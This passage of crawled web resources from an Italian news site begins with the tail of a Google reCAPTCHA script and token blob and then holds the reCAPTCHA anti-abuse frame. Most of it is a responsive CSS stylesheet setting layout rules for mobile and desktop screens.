O2Eg7DvsKMY8OvaA7DgmduLUJvHH7DiVB8PVTDrsKHL3ogwpxjw6kXHX8KH8ONwpbCvE3Cg8ORXR/Ch8KGJHFSwrcRwqdMfsKubsOzwp1Gwp7CkcOJw4YHw7Z0wq9oORzCsS/Cs8KRJRJHw4TCqW/CicKzw4pMN8Ohw7zCpF1xecKbfGHCqcOfW8Otw7o7w5lGw4Bww5paPsOfHyoWwqs3w4TCtMOeelI8w4XCjVUYGcKMw6rCicOew5A7QXfCpsKTX8O+Q2PDhjDDk2LCtsKcTT/[base64]/woDDggsfPC/DhUgmwqZdwqfDo8KJTsKhScONP8OPw6rDlMOzwpFQwrlf\x22],null,[\x22conf\x22,null,\x226LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sikilynews.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xrBl3A9zh4BUjTcp6GX4H+yaIjAPKEGTb5pC2/wxrmc\\u003d\x22,0,0,null,1,1769423582526,0,0,[21,187],null,[33,10,111,249,17],\x22RC-CWvWN6nXrmXPuQ\x22,null,null,null,null,null,\x220dAFcWeA5QV1Z-Xdq6Rq-Tacykp6MdjeT7vTIoD1kGkej5bAYuCbhMSZwDf3FzjV5ZoSe4BCm-rBiuhJ7pkldyGy5ueDa6ZaXR0g\x22,1769506382278]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CpuM0CLN_3MxoNJsBYl3Zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769419986174');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sikilynews.it/resp/new.css?v=2
body_size: 1107
content:

div#skin{
    padding:0px;
    padding-top:100px;  
}

@media (min-width:300px) and (max-width:499px) {

    #content .articles .postSport .thumb4 img {
        display: block;
        margin: auto;
        margin-bottom: 10px;
    }

    #content .articles .post .thumb {
        width: 300px;
        height: auto;
    }

    #content .articles .post .thumb img,
    #content .articles .post .thumb2 img
    #content .articles .post .thumb3 img,
    #sidebar .box .l img {
        width: 300px;
        height: auto;
    }

    #sidebar .box .sponsors img {
        width: 100%;
        height: auto;
    }

}


@media (min-width:500px) and (max-width:1024px) {

    #content .articles .postSport .thumb4 img {
        display: block;
        margin: auto;
        margin-bottom: 10px;
    }

    #content .articles .post .thumb {
        width: 500px;
        height: auto;
    }

    #content .articles .post .thumb img,
    #content .articles .post .thumb2 img,
    #content .articles .post .thumb3 img,
    #sidebar .box .l img {
        width: 95%;
        height: auto;
    }

    #sidebar .box .sponsors img {
        width: 100%;
        height: auto;
    }

    #content .articles .post .thumb2 {
        float: none;
    }

}


@media (min-width:300px) and (max-width:1024px) {

    .isDesk {
        display: none;
    }

    .isMobile {
        display: inline;
    }

    #cercaBox .Stile3 {
        display: none;
    }

    .searchform {
        float: right;
        width: 100%;
    }
    /*
    .searchform .searchfield {
            width: 30%;
            font-size: 30px;
    }
    
    .searchform .searchbutton {
            width: 15%;
            height: 50px;
            font-size: 20px;
    }
    
    .searchform select {
            font-size: 30px;
    }
    */
    body {
        font-size: 19px;
    }

    div#skin {
        padding-top: 0px;
    }

    #header h1 {
        width: 100%;
        text-align: center;
        margin: 0px;
        padding: 0px;
    }

    #header .pages {
        width: 100%;
    }

    #cercaBox {
        width: 100%;
        text-align: right;
    }

    #content {
        width: 100%;
        float: none;
    }

    #content .articles .post .thumb {
        float: left;
    }

    #sidebar .l {
        float: none;
        margin: 10px;
    }

    #content .articles .post .thumb2  {
        width: 100%;
        margin: 3%;
    }

    #content .articles .post .thumb3  {
        width: 100%;
        margin: 3%;
    }

    #content .articles .details {
        width: 100%;
        margin: 3%;
        margin-left: 0;
        font-size: 30px;
        height: 40px;
    }

    #content .articles .postSport .thumb4 {
        width: 100%;
        margin-top: 30px;
        margin-bottom: 30px;
        text-align: center;
        font-size: 200%;
    }

    #content .articles .postSport .thumb4 img{
        width: 100%;
        height: auto;
    }

    #sidebar {
        width: 100%;
        float: none;
    }

    #sidebar .box {
        width: 100%;
        float: left;
    }

    #sidebar .sponsors {
        text-align: center;
    }

    #sidebarMobile {
        width: 100%;
        float: none;
    }

    #sidebarMobile .box {
        width: 100%;
        float: left;
    }

    #sidebarMobile .sponsors {
        text-align: center;
    }

    #sidebarMobile img {
        width: 70%;
        height: auto;
    }

    #sidebarMobile .sponsors img {
        margin-top: 10px;
        margin-bottom: 10px;
        width: 100%;
    }

    #sidebarMobile .l {
        float: left;
        width: 40%;
        margin: 20px;
    }

    #sidebarMobile .l img {
        width: 100%;
        height: auto;
    }

    #sidebarMobile ul {
        list-style: none;
    }

    .buffer a img {
        text-align: center;
        width: 100%;
        height: auto;
    }

    .buffer p img {
        width: inherit;
        height: inherit;
    }

    .buffer {
        font-size: 200%;
    }

    #content .articles .post .thumb2 {
        float: none;
    }

    #content .articles .post {
        font-size: 150%;
        float: none;
        height: auto;
    }

    #content .articles .post.newsCol3 .thumb2,
    #content .articles .post.newsCol3 .thumb3 {
        width: 40%;
        float: left;
        height: 550px;
    }

    #content .articles .post.newsCol3 {
        float: left;
    }

    #content .articles .newsCol3 .thumb img,
    #content .articles .newsCol3 .thumb2 img,
    #content .articles .newsCol3 .thumb3 img {
        width: 100%;
        height: auto;
    }

    .rightTxtNewsPiccola {
        font-size: 200%;
        padding-top: 20px;
    }

    div.figure p {
        font-size: 17px;
    }

    #content .single p {
        font-size: 50px;
    }

    .Stile15 {
        font-size: 35px;
    }

    .Stile4 {
        font-size: 45px
    }

    .Stile2 {font-size: 20px}

    .colonneBottom .thumb2, .colonneBottom .thumb3 {
        height: 400px;
    }

    .colonneBottom .thumb2 img {
        width: 100%;
        height: auto;
    }

}

/* menu */

.slicknav_menu {
    display:none;
}

@media screen and (max-width: 1024px) {
    #menu {
        /*display:none;*/
        font-size: 0px;
    }

    #header .categories  {
        height: 0px;
    }

    .slicknav_menu {
        display:block;
    }

    div.figure {
        float: left;
        width: 100%;
        margin: 0 10px 0 0;
        padding: 0 0 0 0;
    }

    div.figure img{
        width: 100%;
        height: auto;
    }

    #adsMobile img{
        width: 100%;
        height: auto;
    }

    #footer img{
        width: 60px;
        height: 60px;
    }

    #footer p{
        font-size: 30px;
    }

    #header .ad {
        padding: 75px 15px 0 0;
    }


    #logo-img{
        width: 100%;
        height: auto;
    }

    #banner-top-img{
        width: 100%;
        height: auto;
    }

    #wrapper {
        width: 100%;
        margin: auto auto;
        text-align: left;
        padding: 0 0;
        background-color: #FFFFFF;
    }

    #form1 input, #form1 textarea{		
        height: 3em;
    }
    
    #form1 button{
        font-size: 30px;
    }   
}
